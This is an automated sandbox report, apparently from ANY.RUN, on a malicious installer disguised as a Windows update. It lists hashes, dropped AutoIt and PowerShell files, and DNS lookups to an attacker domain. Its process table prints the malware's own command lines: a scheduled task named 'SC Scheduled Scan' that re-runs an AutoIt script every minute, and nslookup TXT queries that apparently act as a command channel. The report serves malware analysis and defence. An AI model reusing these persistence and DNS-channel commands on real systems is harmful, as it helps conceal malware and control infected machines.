| File name: | Windows-KB3101246.exe |
| Full analysis: | https://app.any.run/tasks/2473bb11-c747-4037-b567-37767f816fd3 |
| Verdict: | Malicious activity |
| Analysis date: | December 18, 2018, 11:20:39 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, Nullsoft Installer self-extracting archive |
| MD5: | 804460A4934947B5131CA79D9BD668CF |
| SHA1: | 65035C1E8E8A7503CA20412A1F0C0BD7A0676454 |
| SHA256: | 332FAB21CB0F2F50774FCCF94FC7AE905A21B37FE66010DCEF6B71C140BB7FA1 |
| SSDEEP: | 24576:DMwUdIVTxQWEYlWGZavPbaZg7OCPeQUmRcLQDrbmf2KqDXpUBIia0ddY3P7WrLPg:YwUaHKaZgtaneKqtGdya/Tfex |
MALICIOUS
Application was dropped or rewritten from another process
- nsAD7B.tmp (PID: 3996)
- nsAED4.tmp (PID: 3264)
- Autoit3.exe (PID: 2476)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 2480)
- schtasks.exe (PID: 2748)
Uses Task Scheduler to run other applications
- nsAD7B.tmp (PID: 3996)
- Autoit3.exe (PID: 2476)
Loads dropped or rewritten executable
- Windows-KB3101246.exe (PID: 3552)
SUSPICIOUS
Executable content was dropped or overwritten
- Windows-KB3101246.exe (PID: 3552)
Drop AutoIt3 executable file
- Windows-KB3101246.exe (PID: 3552)
Creates files in the Windows directory
- wusa.exe (PID: 3444)
Starts CMD.EXE for commands execution
- nsAED4.tmp (PID: 3264)
Starts application with an unusual extension
- Windows-KB3101246.exe (PID: 3552)
Uses IPCONFIG.EXE to discover IP address
- Autoit3.exe (PID: 2476)
- powershell.exe (PID: 3472)
Executes PowerShell scripts
- Autoit3.exe (PID: 2476)
Creates files in the user directory
- powershell.exe (PID: 3472)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (67.4) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (14.2) |
| .exe | | | Win32 Executable (generic) (9.7) |
| .exe | | | Generic Win/DOS Executable (4.3) |
| .exe | | | DOS Executable Generic (4.3) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2017:08:01 02:33:49+02:00 |
| PEType: | PE32 |
| LinkerVersion: | 6 |
| CodeSize: | 24576 |
| InitializedDataSize: | 118784 |
| UninitializedDataSize: | 1024 |
| EntryPoint: | 0x31bb |
| OSVersion: | 4 |
| ImageVersion: | 6 |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 01-Aug-2017 00:33:49 |
| Detected languages: |
|
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x000000D8 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 5 |
| Time date stamp: | 01-Aug-2017 00:33:49 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x00005ED2 | 0x00006000 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.44218 |
.rdata | 0x00007000 | 0x00001248 | 0x00001400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.00765 |
.data | 0x00009000 | 0x0001A818 | 0x00000400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 5.13586 |
.ndata | 0x00024000 | 0x0000A000 | 0x00000000 | IMAGE_SCN_CNT_UNINITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 0 |
.rsrc | 0x0002E000 | 0x000034A0 | 0x00003600 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.3117 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.30178 | 832 | UNKNOWN | English - United States | RT_MANIFEST |
103 | 2.01924 | 20 | UNKNOWN | English - United States | RT_GROUP_ICON |
104 | 2.6935 | 316 | UNKNOWN | English - United States | RT_DIALOG |
105 | 2.66174 | 256 | UNKNOWN | English - United States | RT_DIALOG |
106 | 2.88094 | 284 | UNKNOWN | English - United States | RT_DIALOG |
107 | 2.62276 | 196 | UNKNOWN | English - United States | RT_DIALOG |
110 | 3.22336 | 872 | UNKNOWN | English - United States | RT_BITMAP |
111 | 2.48825 | 96 | UNKNOWN | English - United States | RT_DIALOG |
Imports
ADVAPI32.dll |
COMCTL32.dll |
GDI32.dll |
KERNEL32.dll |
SHELL32.dll |
USER32.dll |
ole32.dll |
Total processes
64
Monitored processes
18
Malicious processes
2
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 2208 | wusa "C:\Users\admin\AppData\Local\Microsoft\Taskbar\Windows6.0-KB3101246.msu" | C:\Windows\system32\wusa.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Update Standalone Installer Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2272 | ipconfig /flushdns | C:\Windows\system32\ipconfig.exe | — | Autoit3.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IP Configuration Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2416 | nslookup.exe -q=TXT g_Dz_7q.j-alam.com | C:\Windows\system32\nslookup.exe | Autoit3.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: nslookup Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2476 | C:\Users\admin\AppData\Local\Microsoft\Taskbar\Autoit3.exe "C:\Users\admin\AppData\Local\Microsoft\Taskbar\App.au3" | C:\Users\admin\AppData\Local\Microsoft\Taskbar\Autoit3.exe | — | taskeng.exe | |||||||||||
User: admin Company: AutoIt Team Integrity Level: MEDIUM Description: AutoIt v3 Script Exit code: 0 Version: 3, 3, 14, 2 Modules
| |||||||||||||||
| 2480 | schtasks.exe /create /F /sc minute /mo 1 /tn "SC Scheduled Scan" /tr "'C:\Users\admin\AppData\Local\Microsoft\Taskbar\Autoit3.exe' 'C:\Users\admin\AppData\Local\Microsoft\Taskbar\App.au3'" | C:\Windows\system32\schtasks.exe | — | nsAD7B.tmp | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2604 | "C:\Windows\system32\ipconfig.exe" /flushdns | C:\Windows\system32\ipconfig.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IP Configuration Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2628 | nslookup.exe -q=TXT g_u5_rq.j-alam.com | C:\Windows\system32\nslookup.exe | Autoit3.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: nslookup Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2748 | schtasks /create /F /sc minute /mo 3 /tn "SC Scheduled Scan" /tr "%userprofile%\appdata\local\microsoft\Taskbar\autoit3.exe 'C:\Users\admin\AppData\Local\Microsoft\Taskbar\App.au3'" | C:\Windows\system32\schtasks.exe | — | Autoit3.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2764 | "C:\Windows\system32\wusa.exe" "C:\Users\admin\AppData\Local\Microsoft\Taskbar\Windows6.0-KB3101246.msu" | C:\Windows\system32\wusa.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Update Standalone Installer Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3120 | nslookup.exe -q=TXT g_jC_mn.j-alam.com | C:\Windows\system32\nslookup.exe | Autoit3.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: nslookup Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
379
Read events
316
Write events
63
Delete events
0
Modification events
| (PID) Process: | (3852) cmd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3852) cmd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2476) Autoit3.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion |
| Operation: | write | Name: | UMe |
Value: 0 | |||
| (PID) Process: | (2476) Autoit3.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion |
| Operation: | write | Name: | UT |
Value: 0 | |||
| (PID) Process: | (2476) Autoit3.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion |
| Operation: | write | Name: | UT |
Value: 1546082461 | |||
| (PID) Process: | (3472) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
4
Suspicious files
5
Text files
159
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3552 | Windows-KB3101246.exe | C:\Users\admin\AppData\Local\Microsoft\Taskbar\dnip.ps1 | text | |
MD5:— | SHA256:— | |||
| 3552 | Windows-KB3101246.exe | C:\Users\admin\AppData\Local\Microsoft\Taskbar\dntx.ps1 | text | |
MD5:— | SHA256:— | |||
| 3552 | Windows-KB3101246.exe | C:\Users\admin\AppData\Local\Microsoft\Taskbar\App.au3 | text | |
MD5:— | SHA256:— | |||
| 3552 | Windows-KB3101246.exe | C:\Users\admin\AppData\Local\Microsoft\Taskbar\AutoIt3.exe | executable | |
MD5:B06E67F9767E5023892D9698703AD098 | SHA256:8498900E57A490404E7EC4D8159BEE29AED5852AE88BD484141780EAADB727BB | |||
| 3552 | Windows-KB3101246.exe | C:\Users\admin\AppData\Local\Microsoft\Taskbar\chrome.ico | image | |
MD5:ABD190C951BE6D19224B8C9801608657 | SHA256:275EA483CB435946B88A3F4D682CC805AB025977196B8D883ACCAA94EFF7FC05 | |||
| 3552 | Windows-KB3101246.exe | C:\Users\admin\AppData\Local\Microsoft\Taskbar\APIConstants.au3 | text | |
MD5:BE61A08EC858DACBBF7835FFBF9AED7E | SHA256:8A183F8512325CFE5DAB905ED3A7768CDE9BCE92EDC0ABE653812724A993B1EF | |||
| 3552 | Windows-KB3101246.exe | C:\Users\admin\AppData\Local\Microsoft\Taskbar\APIDiagConstants.au3 | text | |
MD5:AD2CF105C1F7D1A14A21A10F422C33C8 | SHA256:AD29E59A40B07E8806A8ADD763DF179ABC1298FEDF5E8E1E3A40C54D52EE2005 | |||
| 3552 | Windows-KB3101246.exe | C:\Users\admin\AppData\Local\Microsoft\Taskbar\APIComConstants.au3 | text | |
MD5:5F4EF6508CED09507EC86194B6D62B80 | SHA256:0FEF1B12C1FB1AF0F94C8290C47F2BFB4E231D8DB2B788B13014AFE7B7BD8E9D | |||
| 3552 | Windows-KB3101246.exe | C:\Users\admin\AppData\Local\Microsoft\Taskbar\APIDlgConstants.au3 | text | |
MD5:2AFFC2D95C16B7508E4052B75D0C1BC7 | SHA256:5EC2227D6E0FB40F289CD270E2D5AACA16D73221321CC3FEDF5FE302A6E25808 | |||
| 3552 | Windows-KB3101246.exe | C:\Users\admin\AppData\Local\Microsoft\Taskbar\APIGdiConstants.au3 | text | |
MD5:96D92394032040509C7A5E1DAB75F083 | SHA256:23843E7BFFACA427DACF4ED3CC0CC4EE0D4C2788C2C3372D5FF39D2C8427FB11 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
11
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
aa1wP.j-alam.com |
| unknown |
aa1J4.j-alam.com |
| unknown |
aa13v.j-alam.com |
| unknown |
aa1j9.j-alam.com |
| unknown |
aa1f9.j-alam.com |
| unknown |
g_Dz_7q.j-alam.com |
| unknown |
j-alam.com |
| unknown |
NWrRat.j-alam.com |
| unknown |